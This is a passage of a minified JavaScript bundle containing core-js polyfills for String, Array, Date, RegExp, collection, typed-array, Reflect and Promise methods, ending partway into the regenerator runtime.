n=i(0),r=i(34),s=String.fromCharCode,a=String.fromCodePoint;n(n.S+n.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,i=[],n=arguments.length,a=0;n>a;){if(e=+arguments[a++],r(e,1114111)!==e)throw RangeError(e+" is not a valid code point");i.push(e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320))}return i.join("")}})},function(t,e,i){var n=i(0),r=i(16),s=i(7);n(n.S,"String",{raw:function(t){for(var e=r(t.raw),i=s(e.length),n=arguments.length,a=[],o=0;i>o;)a.push(String(e[o++])),o<n&&a.push(String(arguments[o]));return a.join("")}})},function(t,e,i){"use strict";i(52)("trim",function(t){return function(){return t(this,3)}})},function(t,e,i){"use strict";var n=i(74)(!0);i(75)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,i=this._i;return i>=e.length?{value:void 0,done:!0}:(t=n(e,i),this._i+=t.length,{value:t,done:!1})})},function(t,e,i){"use strict";var n=i(0),r=i(74)(!1);n(n.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".endsWith;n(n.P+n.F*i(78)("endsWith"),"String",{endsWith:function(t){var e=s(this,t,"endsWith"),i=arguments.length>1?arguments[1]:void 0,n=r(e.length),o=void 0===i?n:Math.min(r(i),n),l=String(t);return a?a.call(e,l,o):e.slice(o-l.length,o)===l}})},function(t,e,i){"use strict";var n=i(0),r=i(76);n(n.P+n.F*i(78)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(0);n(n.P,"String",{repeat:i(71)})},function(t,e,i){"use strict";var n=i(0),r=i(7),s=i(76),a="".startsWith;n(n.P+n.F*i(78)("startsWith"),"String",{startsWith:function(t){var e=s(this,t,"startsWith"),i=r(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return a?a.call(e,n,i):e.slice(i,i+n.length)===n}})},function(t,e,i){"use strict";i(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,i){"use strict";i(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,i){"use strict";i(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,i){"use strict";i(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,i){"use strict";i(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,i){"use strict";i(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,i){"use strict";i(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,i){"use strict";i(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,i){"use strict";i(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,i){"use strict";i(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,i){"use strict";i(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,i){"use strict";i(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,i){"use strict";i(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,i){var n=i(0);n(n.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,i){"use strict";var n=i(0),r=i(12),s=i(27);n(n.P+n.F*i(1)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=r(this),i=s(e);return"number"!=typeof i||isFinite(i)?e.toISOString():null}})},function(t,e,i){var n=i(0),r=i(210);n(n.P+n.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,e,i){"use strict";var n=i(1),r=Date.prototype.getTime,s=Date.prototype.toISOString,a=function(t){return t>9?t:"0"+t};t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=s.call(new Date(-5e13-1))})||!n(function(){s.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),i=t.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+("00000"+Math.abs(e)).slice(n?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(i>99?i:"0"+a(i))+"Z"}:s},function(t,e,i){var n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(11)(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){var n=i(6)("toPrimitive"),r=Date.prototype;n in r||i(15)(r,n,i(213))},function(t,e,i){"use strict";var n=i(2),r=i(27);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(n(this),"number"!=t)}},function(t,e,i){var n=i(0);n(n.S,"Array",{isArray:i(66)})},function(t,e,i){"use strict";var n=i(22),r=i(0),s=i(12),a=i(106),o=i(79),l=i(7),u=i(80),c=i(81);r(r.S+r.F*!i(53)(function(t){Array.from(t)}),"Array",{from:function(t){var e,i,r,h,d=s(t),f="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v,m=0,y=c(d);if(g&&(v=n(v,p>2?arguments[2]:void 0,2)),null==y||f==Array&&o(y))for(i=new f(e=l(d.length));e>m;m++)u(i,m,g?v(d[m],m):d[m]);else for(h=y.call(d),i=new f;!(r=h.next()).done;m++)u(i,m,g?a(h,v,[r.value,m],!0):r.value);return i.length=m,i}})},function(t,e,i){"use strict";var n=i(0),r=i(80);n(n.S+n.F*i(1)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,i=new("function"==typeof this?this:Array)(e);e>t;)r(i,t,arguments[t++]);return i.length=e,i}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=[].join;n(n.P+n.F*(i(46)!=Object||!i(17)(s)),"Array",{join:function(t){return s.call(r(this),void 0===t?",":t)}})},function(t,e,i){"use strict";var n=i(0),r=i(67),s=i(24),a=i(34),o=i(7),l=[].slice;n(n.P+n.F*i(1)(function(){r&&l.call(r)}),"Array",{slice:function(t,e){var i=o(this.length),n=s(this);if(e=void 0===e?i:e,"Array"==n)return l.call(this,t,e);for(var r=a(t,i),u=a(e,i),c=o(u-r),h=new Array(c),d=0;d<c;d++)h[d]="String"==n?this.charAt(r+d):this[r+d];return h}})},function(t,e,i){"use strict";var n=i(0),r=i(23),s=i(12),a=i(1),o=[].sort,l=[1,2,3];n(n.P+n.F*(a(function(){l.sort(void 0)})||!a(function(){l.sort(null)})||!i(17)(o)),"Array",{sort:function(t){return void 0===t?o.call(s(this)):o.call(s(this),r(t))}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(0),s=i(17)([].forEach,!0);n(n.P+n.F*!s,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,e,i){var n=i(222);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){var n=i(4),r=i(66),s=i(6)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),n(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){"use strict";var n=i(0),r=i(21)(1);n(n.P+n.F*!i(17)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(2);n(n.P+n.F*!i(17)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(3);n(n.P+n.F*!i(17)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(21)(4);n(n.P+n.F*!i(17)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){"use strict";var n=i(0),r=i(107);n(n.P+n.F*!i(17)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,e,i){"use strict";var n=i(0),r=i(50)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!i(17)(s)),"Array",{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(0),r=i(16),s=i(18),a=i(7),o=[].lastIndexOf,l=!!o&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(l||!i(17)(o)),"Array",{lastIndexOf:function(t){if(l)return o.apply(this,arguments)||0;var e=r(this),i=a(e.length),n=i-1;for(arguments.length>1&&(n=Math.min(n,s(arguments[1]))),n<0&&(n=i+n);n>=0;n--)if(n in e&&e[n]===t)return n||0;return-1}})},function(t,e,i){var n=i(0);n(n.P,"Array",{copyWithin:i(108)}),i(41)("copyWithin")},function(t,e,i){var n=i(0);n(n.P,"Array",{fill:i(82)}),i(41)("fill")},function(t,e,i){"use strict";var n=i(0),r=i(21)(5),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),n(n.P+n.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("find")},function(t,e,i){"use strict";var n=i(0),r=i(21)(6),s="findIndex",a=!0;s in[]&&Array(1)[s](function(){a=!1}),n(n.P+n.F*a,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)(s)},function(t,e,i){i(42)("Array")},function(t,e,i){var n=i(3),r=i(70),s=i(8).f,a=i(36).f,o=i(77),l=i(54),u=n.RegExp,c=u,h=u.prototype,d=/a/g,f=/a/g,p=new u(d)!==d;if(i(9)&&(!p||i(1)(function(){return f[i(6)("match")]=!1,u(d)!=d||u(f)==f||"/a/i"!=u(d,"i")}))){u=function(t,e){var i=this instanceof u,n=o(t),s=void 0===e;return!i&&n&&t.constructor===u&&s?t:r(p?new c(n&&!s?t.source:t,e):c((n=t instanceof u)?t.source:t,n&&s?l.call(t):e),i?this:h,u)};for(var v=function(t){t in u||s(u,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})},g=a(c),m=0;g.length>m;)v(g[m++]);h.constructor=u,u.prototype=h,i(11)(n,"RegExp",u)}i(42)("RegExp")},function(t,e,i){"use strict";i(111);var n=i(2),r=i(54),s=i(9),a=/./.toString,o=function(t){i(11)(RegExp.prototype,"toString",t,!0)};i(1)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?o(function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!s&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=a.name&&o(function(){return a.call(this)})},function(t,e,i){"use strict";var n=i(2),r=i(7),s=i(85),a=i(55);i(56)("match",1,function(t,e,i,o){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=o(i,t,this);if(e.done)return e.value;var l=n(t),u=String(this);if(!l.global)return a(l,u);var c=l.unicode;l.lastIndex=0;for(var h,d=[],f=0;null!==(h=a(l,u));){var p=String(h[0]);d[f]=p,""===p&&(l.lastIndex=s(u,r(l.lastIndex),c)),f++}return 0===f?null:d}]})},function(t,e,i){"use strict";var n=i(2),r=i(12),s=i(7),a=i(18),o=i(85),l=i(55),u=Math.max,c=Math.min,h=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;i(56)("replace",2,function(t,e,i,p){return[function(n,r){var s=t(this),a=null==n?void 0:n[e];return void 0!==a?a.call(n,s,r):i.call(String(s),n,r)},function(t,e){var r=p(i,t,this,e);if(r.done)return r.value;var h=n(t),d=String(this),f="function"==typeof e;f||(e=String(e));var g=h.global;if(g){var m=h.unicode;h.lastIndex=0}for(var y=[];;){var b=l(h,d);if(null===b)break;if(y.push(b),!g)break;""===String(b[0])&&(h.lastIndex=o(d,s(h.lastIndex),m))}for(var x,w="",S=0,E=0;E<y.length;E++){b=y[E];for(var T=String(b[0]),_=u(c(a(b.index),d.length),0),C=[],M=1;M<b.length;M++)C.push(void 0===(x=b[M])?x:String(x));var P=b.groups;if(f){var k=[T].concat(C,_,d);void 0!==P&&k.push(P);var O=String(e.apply(void 0,k))}else O=v(T,d,_,C,P,e);_>=S&&(w+=d.slice(S,_)+O,S=_+T.length)}return w+d.slice(S)}];function v(t,e,n,s,a,o){var l=n+t.length,u=s.length,c=f;return void 0!==a&&(a=r(a),c=d),i.call(o,c,function(i,r){var o;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(l);case"<":o=a[r.slice(1,-1)];break;default:var c=+r;if(0===c)return r;if(c>u){var d=h(c/10);return 0===d?r:d<=u?void 0===s[d-1]?r.charAt(1):s[d-1]+r.charAt(1):r}o=s[c-1]}return void 0===o?"":o})}})},function(t,e,i){"use strict";var n=i(2),r=i(97),s=i(55);i(56)("search",1,function(t,e,i,a){return[function(i){var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},function(t){var e=a(i,t,this);if(e.done)return e.value;var o=n(t),l=String(this),u=o.lastIndex;r(u,0)||(o.lastIndex=0);var c=s(o,l);return r(o.lastIndex,u)||(o.lastIndex=u),null===c?-1:c.index}]})},function(t,e,i){"use strict";var n=i(77),r=i(2),s=i(49),a=i(85),o=i(7),l=i(55),u=i(84),c=Math.min,h=[].push,d=!!function(){try{return new RegExp("x","y")}catch(t){}}();i(56)("split",2,function(t,e,i,f){var p;return p="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!n(t))return i.call(r,t,e);for(var s,a,o,l=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,f=void 0===e?4294967295:e>>>0,p=new RegExp(t.source,c+"g");(s=u.call(p,r))&&!((a=p.lastIndex)>d&&(l.push(r.slice(d,s.index)),s.length>1&&s.index<r.length&&h.apply(l,s.slice(1)),o=s[0].length,d=a,l.length>=f));)p.lastIndex===s.index&&p.lastIndex++;return d===r.length?!o&&p.test("")||l.push(""):l.push(r.slice(d)),l.length>f?l.slice(0,f):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)}:i,[function(i,n){var r=t(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,n):p.call(String(r),i,n)},function(t,e){var n=f(p,t,this,e,p!==i);if(n.done)return n.value;var u=r(t),h=String(this),v=s(u,RegExp),g=u.unicode,m=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(d?"y":"g"),y=new v(d?u:"^(?:"+u.source+")",m),b=void 0===e?4294967295:e>>>0;if(0===b)return[];if(0===h.length)return null===l(y,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){y.lastIndex=d?w:0;var E,T=l(y,d?h:h.slice(w));if(null===T||(E=c(o(y.lastIndex+(d?0:w)),h.length))===x)w=a(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var _=1;_<=T.length-1;_++)if(S.push(T[_]),S.length===b)return S;w=x=E}}return S.push(h.slice(x)),S}]})},function(t,e,i){var n=i(3),r=i(86).set,s=n.MutationObserver||n.WebKitMutationObserver,a=n.process,o=n.Promise,l="process"==i(24)(a);t.exports=function(){var t,e,i,u=function(){var n,r;for(l&&(n=a.domain)&&n.exit();t;){r=t.fn,t=t.next;try{r()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){a.nextTick(u)};else if(!s||n.navigator&&n.navigator.standalone)if(o&&o.resolve){var c=o.resolve(void 0);i=function(){c.then(u)}}else i=function(){r.call(n,u)};else{var h=!0,d=document.createTextNode("");new s(u).observe(d,{characterData:!0}),i=function(){d.data=h=!h}}return function(n){var r={fn:n,next:void 0};e&&(e.next=r),t||(t=r,i()),e=r}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=n.getEntry(r(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(r(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,i){"use strict";var n=i(115),r=i(45);t.exports=i(59)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,i){"use strict";var n,r=i(21)(0),s=i(11),a=i(28),o=i(96),l=i(116),u=i(4),c=i(1),h=i(45),d=a.getWeak,f=Object.isExtensible,p=l.ufstore,v={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(u(t)){var e=d(t);return!0===e?p(h(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(h(this,"WeakMap"),t,e)}},y=t.exports=i(59)("WeakMap",g,m,l,!0,!0);c(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(o((n=l.getConstructor(g,"WeakMap")).prototype,m),a.NEED=!0,r(["delete","has","get","set"],function(t){var e=y.prototype,i=e[t];s(e,t,function(e,r){if(u(e)&&!f(e)){this._f||(this._f=new n);var s=this._f[t](e,r);return"set"==t?this:s}return i.call(this,e,r)})}))},function(t,e,i){"use strict";var n=i(116),r=i(45);i(59)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"WeakSet"),t,!0)}},n,!1,!0)},function(t,e,i){"use strict";var n=i(0),r=i(60),s=i(87),a=i(2),o=i(34),l=i(7),u=i(4),c=i(3).ArrayBuffer,h=i(49),d=s.ArrayBuffer,f=s.DataView,p=r.ABV&&c.isView,v=d.prototype.slice,g=r.VIEW;n(n.G+n.W+n.F*(c!==d),{ArrayBuffer:d}),n(n.S+n.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||u(t)&&g in t}}),n(n.P+n.U+n.F*i(1)(function(){return!new d(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var i=a(this).byteLength,n=o(t,i),r=o(void 0===e?i:e,i),s=new(h(this,d))(l(r-n)),u=new f(this),c=new f(s),p=0;n<r;)c.setUint8(p++,u.getUint8(n++));return s}}),i(42)("ArrayBuffer")},function(t,e,i){var n=i(0);n(n.G+n.W+n.F*!i(60).ABV,{DataView:i(87).DataView})},function(t,e,i){i(26)("Int8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}},!0)},function(t,e,i){i(26)("Int16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Int32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float64",8,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){var n=i(0),r=i(23),s=i(2),a=(i(3).Reflect||{}).apply,o=Function.apply;n(n.S+n.F*!i(1)(function(){a(function(){})}),"Reflect",{apply:function(t,e,i){var n=r(t),l=s(i);return a?a(n,e,l):o.call(n,e,l)}})},function(t,e,i){var n=i(0),r=i(35),s=i(23),a=i(2),o=i(4),l=i(1),u=i(98),c=(i(3).Reflect||{}).construct,h=l(function(){function t(){}return!(c(function(){},[],t)instanceof t)}),d=!l(function(){c(function(){})});n(n.S+n.F*(h||d),"Reflect",{construct:function(t,e){s(t),a(e);var i=arguments.length<3?t:s(arguments[2]);if(d&&!h)return c(t,e,i);if(t==i){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(u.apply(t,n))}var l=i.prototype,f=r(o(l)?l:Object.prototype),p=Function.apply.call(t,f,e);return o(p)?p:f}})},function(t,e,i){var n=i(8),r=i(0),s=i(2),a=i(27);r(r.S+r.F*i(1)(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,i){s(t),e=a(e,!0),s(i);try{return n.f(t,e,i),!0}catch(t){return!1}}})},function(t,e,i){var n=i(0),r=i(19).f,s=i(2);n(n.S,"Reflect",{deleteProperty:function(t,e){var i=r(s(t),e);return!(i&&!i.configurable)&&delete t[e]}})},function(t,e,i){"use strict";var n=i(0),r=i(2),s=function(t){this._t=r(t),this._i=0;var e,i=this._k=[];for(e in t)i.push(e)};i(105)(s,"Object",function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}}),n(n.S,"Reflect",{enumerate:function(t){return new s(t)}})},function(t,e,i){var n=i(19),r=i(37),s=i(14),a=i(0),o=i(4),l=i(2);a(a.S,"Reflect",{get:function t(e,i){var a,u,c=arguments.length<3?e:arguments[2];return l(e)===c?e[i]:(a=n.f(e,i))?s(a,"value")?a.value:void 0!==a.get?a.get.call(c):void 0:o(u=r(e))?t(u,i,c):void 0}})},function(t,e,i){var n=i(19),r=i(0),s=i(2);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return n.f(s(t),e)}})},function(t,e,i){var n=i(0),r=i(37),s=i(2);n(n.S,"Reflect",{getPrototypeOf:function(t){return r(s(t))}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,i){var n=i(0),r=i(2),s=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(t){return r(t),!s||s(t)}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{ownKeys:i(118)})},function(t,e,i){var n=i(0),r=i(2),s=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(t){r(t);try{return s&&s(t),!0}catch(t){return!1}}})},function(t,e,i){var n=i(8),r=i(19),s=i(37),a=i(14),o=i(0),l=i(30),u=i(2),c=i(4);o(o.S,"Reflect",{set:function t(e,i,o){var h,d,f=arguments.length<4?e:arguments[3],p=r.f(u(e),i);if(!p){if(c(d=s(e)))return t(d,i,o,f);p=l(0)}if(a(p,"value")){if(!1===p.writable||!c(f))return!1;if(h=r.f(f,i)){if(h.get||h.set||!1===h.writable)return!1;h.value=o,n.f(f,i,h)}else n.f(f,i,l(0,o));return!0}return void 0!==p.set&&(p.set.call(f,o),!0)}})},function(t,e,i){var n=i(0),r=i(68);r&&n(n.S,"Reflect",{setPrototypeOf:function(t,e){r.check(t,e);try{return r.set(t,e),!0}catch(t){return!1}}})},function(t,e,i){i(274),t.exports=i(10).Array.includes},function(t,e,i){"use strict";var n=i(0),r=i(50)(!0);n(n.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("includes")},function(t,e,i){i(276),t.exports=i(10).String.padStart},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,i){i(278),t.exports=i(10).String.padEnd},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,i){i(280),t.exports=i(63).f("asyncIterator")},function(t,e,i){i(92)("asyncIterator")},function(t,e,i){i(282),t.exports=i(10).Object.getOwnPropertyDescriptors},function(t,e,i){var n=i(0),r=i(118),s=i(16),a=i(19),o=i(80);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,i,n=s(t),l=a.f,u=r(n),c={},h=0;u.length>h;)void 0!==(i=l(n,e=u[h++]))&&o(c,e,i);return c}})},function(t,e,i){i(284),t.exports=i(10).Object.values},function(t,e,i){var n=i(0),r=i(120)(!1);n(n.S,"Object",{values:function(t){return r(t)}})},function(t,e,i){i(286),t.exports=i(10).Object.entries},function(t,e,i){var n=i(0),r=i(120)(!0);n(n.S,"Object",{entries:function(t){return r(t)}})},function(t,e,i){"use strict";i(112),i(288),t.exports=i(10).Promise.finally},function(t,e,i){"use strict";var n=i(0),r=i(10),s=i(3),a=i(49),o=i(114);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,r.Promise||s.Promise),i="function"==typeof t;return this.then(i?function(i){return o(e,t()).then(function(){return i})}:t,i?function(i){return o(e,t()).then(function(){throw i})}:t)}})},function(t,e,i){i(290),i(291),i(292),t.exports=i(10)},function(t,e,i){var n=i(3),r=i(0),s=i(58),a=[].slice,o=/MSIE .\./.test(s),l=function(t){return function(e,i){var n=arguments.length>2,r=!!n&&a.call(arguments,2);return t(n?function(){("function"==typeof e?e:Function(e)).apply(this,r)}:e,i)}};r(r.G+r.B+r.F*o,{setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)})},function(t,e,i){var n=i(0),r=i(86);n(n.G+n.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,e,i){for(var n=i(83),r=i(33),s=i(11),a=i(3),o=i(15),l=i(40),u=i(6),c=u("iterator"),h=u("toStringTag"),d=l.Array,f={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=r(f),v=0;v<p.length;v++){var g,m=p[v],y=f[m],b=a[m],x=b&&b.prototype;if(x&&(x[c]||o(x,c,d),x[h]||o(x,h,m),l[m]=d,y))for(g in n)x[g]||s(x,g,n[g],!0)}},function(t,e){!function(e){"use strict";var i,n=Object.prototype,r=n.hasOwnProperty,s="function"==typeof Symbol?Symbol:{},a=s.iterator||"@@iterator",o=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag",u="object"==typeof t,c=e.regeneratorRuntime;if(c)u&&(t.exports=c);else{(c=e.regeneratorRuntime=u?t.exports:{}).wrap=x;var h="suspendedStart",d="suspendedYield",f="executing",p="completed",v={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(A([])));y&&y!==n&&r.call(y,a)&&(g=y);var b=T.prototype=S.prototype=Object.create(g);E.prototype=b.constructor=T,T.constructor=E,T[l]=E.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===E||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,T):(t.__proto__=T,l in t||(t[l]="GeneratorFunction")),t.prototype=Object.create(b),t},c.awrap=function(t){return{__await:t}},_(C.prototype),C.prototype[o]=function(){return this},c.AsyncIterator=C,c.async=function(t,e,i,n){var r=new C(x(t,e,i,n));return c.isGeneratorFunction(e)?r:r.next().then(function(t){return t.done?t.value:r.next()})},_(b),b[l]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},c.values=A,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=i,this.done=!1,this.delegate=null,this.method="next",this.arg=i,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=i)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return o.type="throw",o.arg=t,e.next=n,r&&(e.method="next",e.arg=i),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var a=this.tryEntries[s],o=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var l=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var 